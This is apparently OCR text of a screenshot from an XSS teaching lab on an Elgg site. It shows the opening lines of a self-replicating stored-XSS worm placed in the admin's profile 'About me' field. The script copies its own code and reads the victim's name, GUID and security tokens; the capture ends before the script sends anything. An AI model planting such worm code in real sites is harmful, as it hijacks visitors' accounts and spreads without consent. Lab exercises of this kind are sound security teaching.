 Edit profile : XSS Lab Site - Mozilla Firefox
En
4:39 AM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/admin/edit
XSS Lab Site
Activity
Blogs
Bookmarks
Files
Groups
More »
Edit profile
Display name
Admin
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
Public
Brief description
Search
Admin
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics